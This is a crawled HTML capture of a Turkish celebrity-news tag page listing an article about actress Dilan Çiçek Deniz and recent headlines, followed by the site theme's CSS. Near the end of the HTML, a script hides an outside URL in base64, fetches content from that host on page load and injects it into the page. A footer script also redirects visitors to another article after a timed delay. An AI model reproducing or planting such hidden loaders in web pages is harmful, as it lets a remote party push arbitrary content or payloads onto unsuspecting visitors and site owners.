

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/etiket/dilan
body_size: 3794
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Dilan &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; Dilan etiket akışı" href="https://desifrehaber.net/etiket/dilan/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/tags/1644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="archive tag tag-dilan tag-1644 wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-21372683"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"><div class="content">

        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/dilan-cicek-deniz-ve-alihan-aloglundan-ilk-fotograf-910.html">Dilan Çiçek Deniz ve Alihan Aloğlu&#8217;ndan ilk fotoğraf</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">Çukur dizisi ile adını magazin dünyasında sıkça duyduğumuz güzel oyuncu Dilan Çiçek Deniz&#8217;in bir süredir ismi cemiyet hayatının genç isimlerinden Alihan Aloğlu ile anılıyordu.</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    </div>
<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/gul-erdadan-nostaljik-bir-cikis-mor-hicranlar-buyuk-ilgi-goruyor-17895.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/02/gul-erda-20260202.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/gul-erdadan-nostaljik-bir-cikis-mor-hicranlar-buyuk-ilgi-goruyor-17895.html">Gül Erda’dan Nostaljik Bir Çıkış: “Mor Hicranlar” Büyük İlgi Görüyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/sabit-akkayadan-sofyada-estetik-dokunus-ozlem-suer-defilesinde-backstage-imzasi-17892.html"><img width="720" height="478" src="https://desifrehaber.net/wp-content/uploads/2026/02/sabit-akkaya-ozlem-suer-20260202.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/sabit-akkayadan-sofyada-estetik-dokunus-ozlem-suer-defilesinde-backstage-imzasi-17892.html">Sabit Akkaya’dan Sofya’da Estetik Dokunuş: Özlem Süer Defilesinde Backstage İmzası</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kurgu-yok-rol-yok-sera-tubek-virgul-klibini-tek-seferde-cekti-17885.html"><img width="722" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/02/sera-tubek-20260201.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kurgu-yok-rol-yok-sera-tubek-virgul-klibini-tek-seferde-cekti-17885.html">Kurgu yok, rol yok: Sera Tübek ‘Virgül’ klibini tek seferde çekti</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/isiltinin-adi-aysegul-saga-uluslararasi-prestij-odulu-17878.html"><img width="731" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aysegul-sag-20260131.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/isiltinin-adi-aysegul-saga-uluslararasi-prestij-odulu-17878.html">Işıltının Adı: Ayşegül Sağ’a Uluslararası Prestij Ödülü!</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/fatih-urek-yasam-savasini-kaybetti-17873.html"><img width="713" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/fatih-urek-20260130.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/fatih-urek-yasam-savasini-kaybetti-17873.html">Fatih Ürek Yaşam Savaşını Kaybetti</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-17867.html"><img width="723" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-17867.html">Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-17865.html"><img width="723" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-17865.html">Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-17863.html"><img width="720" height="479" src="https://desifrehaber.net/wp-content/uploads/2026/01/duygu-kizilkaya-20260130.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-17863.html">Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-17858.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Sevgili-Yelena-Sergeyevna-20260129.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-17858.html">“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ibrahim-kahraman-8-sarkilik-album-yolculuguna-start-verdi-17854.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ibrahim-kahraman-11-20260129.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ibrahim-kahraman-8-sarkilik-album-yolculuguna-start-verdi-17854.html">İbrahim Kahraman 8 Şarkılık Albüm Yolculuğuna Start Verdi</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/gonul-dagi-154-bolumuyle-23-kasim-cumartesi-gunu-saat-20-00de-trt1de-2-7373.html">Gönül Dağı, 154. Bölümüyle 23 Kasım Cumartesi günü saat 20.00’de TRT1’de</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_21372683-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['21372683'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-21372683","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiket/dilan" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="21372683" defer></script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3
body_size: 1742
content:
/*
Theme Name: WebOlur - "HaberOlur"
Theme URI: https://webolur.com
Author: BEYNSOFT
Author URI: http://beynsoft.com
Description: En hızlı ve kesin çözümleri sunan profesynel haber teması.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: #326789 #78A6C8 #E9EEF2 #E65C4f
Text Domain: benim-temam
*/

@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

body {
  font-family: "Poppins", sans-serif;
  margin: 0;
    font-size: 18px;
}
h1 {
    font-size: 1.875rem;
    line-height: 2.25rem;
	margin-bottom:10px;
}
h1, h2, h3, h4, h5, h6 {
  font-family: "Poppins", sans-serif;
    font-weight: 700;    
 }

p {
  font-family: "Poppins", sans-serif;
   font-weight: 400;
}

code {
    background: #2a2a2a;
    color: #fff;
    padding: 12px;
    display: block;border-radius: 7px;
    border-left: 5px solid #eb2321;font-family: none;
}

a {
    color: #eb2321;
    text-decoration: none;
}

.clear {
    clear: both;
}
.kapak img {width:100%}

#ozet {font-size:18px; margin:10px 0px; border-left: 5px solid #eb2321; padding-left: 15px;}
footer {
    margin-top: 50px;
    padding: 30px 0;
    font-size: 15px;
}

.tags a{
    color: #eb2321!important;
    font-weight: bold;
}
.tags {
     
    margin: 20px 0px;
}
.widget-title {margin:0px;}
.search-form {margin-top:0px!important;}
.container {
    max-width: 990px;
    margin: auto;
    padding: 0 10px;
}

.content {
    width: calc(70% - 20px);
    float: left;
    overflow: hidden;
    box-sizing: border-box;
}

.sidebar {
    width: calc(30% - 0px);
    float: right;
    position: sticky;
    top: 0;
    padding: 0 10px;
    box-sizing: border-box;
}

.asikome {
     padding: 0%;
    text-align: center;
    background: #eb2321;
    color: #fff;
}
.asikome ul, .asikome ol, .asikome li {
    list-style: none;
}

ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.sidebar li {
    margin: 10px 0;
}

.sidebar a {
    color: #eb2321;
}

strong {
    color: #2a2a2a;
}

footer, header {
    min-height: 45px;
    background: #fff;
    color: #2a2a2a;
}

header {
    border-bottom: 2px solid #eb2321;
    padding: 12px;
}

footer {
    border-top: 2px solid #eb2321;
    padding: 12px;
}


footer a, header a {
    color: #2a2a2a;
}

header .menu {
    float: right;
    line-height: 45px;
}

.logo {
        width: fit-content;
    float: left;
    height: 45px;
    font-size: 28px;
}

blockquote {
    background: #E9EEF2;
    padding: 25px;
    margin: 0;
}

.primary-menu-class {
    display: flex;
    list-style: none;
    margin: 0;
    padding: 0;
}

.primary-menu-class li {
    margin-left: 0px;
    font-weight: bold;
    font-size: 16px;
    border-left: 1px solid #0000002b;
}

.primary-menu-class a {
    text-decoration: none;
    color: #2a2a2a;
    padding: 10px;
    transition: color 0.3s ease;
}

.primary-menu-class a:hover{
    color: #eb2321;
}
.asikome a {color:#fff;}
.meta {
    margin-top: 20px;
    font-size: 14px;
    color: #555;
}
.content img {max-width:100%; height:auto;}

.meta-item {
    margin-right: 15px;
    padding: 10px;
    border-bottom: 1px solid #31678936;
    border-radius: 10px;
}

.meta-item a {
    color: #000000;
}

.meta-item:last-child {
    margin-right: 0;
}

.post {
    padding: 10px;
    background: #f9f9f9;
    margin: 25px 0;
}

.post h3 {
    margin: 0;
}

.pagination {
    margin: 20px 0;
	text-align:center;
}

.pagination .page-numbers {
    display: inline-block;
    padding: 6px 12px;
    margin: 0 4px;
    border: 1px solid #ddd;
    border-radius: 4px;
    text-decoration: none;
    color: #333;
}

.pagination .page-numbers.current {
    background-color: #eb2321;
    border-color: #eb2321;
    color: #fff;
}

.pagination .page-numbers:hover {
    background-color: #eb2321;
    color: #fff;
}

.search-form {
    justify-content: center;
    margin: 25px 0;
}

.search-field {
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 4px;
    width: 75%;
}

.search-submit {
    padding: 10px 20px;
    background-color: #eb2321;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    width: 23%;
}

.ez-toc-toggle {
    display: none !important;
}

iframe {
    width: 100%;
}

.copyright {
    width: fit-content;
    float: left;
}

.flink {
    width: fit-content;
    float: right;
}

.menu {
    display: flex;
}

.menu-toggle {
    display: none;
    flex-direction: column;
    cursor: pointer;
}

.menu-toggle span {
    background-color: #2a2a2a;
    height: 3px;
    width: 25px;
    margin: 4px 0;
}

@media (max-width: 768px) {
    .menu {
        display: none;
        position: absolute;
        top: 60px;
        right: 0;
        background-color: #333;
        width: 100%;
        max-width: 300px;
        flex-direction: column;
        border-radius: 5px;
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
        z-index: 1000;
    }

    .primary-menu-class {
        flex-direction: column;
    }

    .primary-menu-class li {
        margin: 10px 0;
        text-align: center;
    }

    .menu-toggle {
        display: flex;
        width: 25px;
        float: right;
        padding: 5px;
    }
}

	
	
.accordion {
    background-color: #e9eef2;
    color: #000;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 16px;
    transition: 0.4s;
	margin-bottom:7px;
	"Roboto Condensed", sans-serif;
}

.active, .accordion:hover {
    background-color: #d3302f;
	color:#fff;
}

.panel {
    padding: 0 18px;
    display: none;
    background-color: white;
    overflow: hidden;
}

.resimlibilesen img{
    width: 100%;
        height: 100px;
    object-fit: cover;
 
}

.avatar img {
    width: 20px;
    float: left;
    margin-right: 5px;
}
.menu-show {
    display: flex !important;
}

.ikisatir {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 2;font-weight: bold;
 }
.post-box img {max-height: 160px;min-height: 160px;}
@media only screen and (max-width: 600px) {
    .content, .sidebar {
        width: 100%;
        float: left;
    }
	.primary-menu-class a {color: #ffffff;}
	.post-box {width: 50% !important;}
}
